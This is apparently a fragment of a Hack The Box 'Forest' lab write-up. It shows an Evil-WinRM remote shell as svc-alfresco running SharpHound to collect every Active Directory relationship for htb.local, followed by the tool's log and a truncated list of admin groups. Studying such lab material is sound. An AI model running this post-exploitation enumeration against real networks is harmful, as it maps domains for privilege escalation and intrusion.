 .\s*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> .\sharp.exe -c all
2024-05-24T23:26:07.3855705-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-05-24T23:26:07.6199576-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote
2024-05-24T23:26:07.6511785-07:00|INFORMATION|Initializing SharpHound at 11:26 PM on 5/24/2024
2024-05-24T23:26:08.0574314-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-05-24T23:26:08.0886821-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SP
NTargets, PSRemote
2024-05-24T23:26:08.4793013-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-05-24T23:26:08.5886853-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-05-24T23:26:08.5886853-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-05-24T23:26:39.2293801-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2024-05-24T23:26:53.5106498-07:00|INFORMATION|Consumers finished, closing output channel
2024-05-24T23:26:53.5731498-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-05-24T23:26:53.6981525-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 48 MB RAM
2024-05-24T23:26:53.6981525-07:00|INFORMATION|Enumeration finished in 00:00:45.2256048
2024-05-24T23:26:53.8076418-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-05-24T23:26:53.8231627-07:00|INFORMATION|SharpHound Enumeration Completed at 11:26 PM on 5/24/2024! Happy Graphing!
ADMINISTRATORS@HTB.LOCAL
ENTERPRISE ADMINS@HTB.LOCAL
ACCOUNT OPERATORS@HT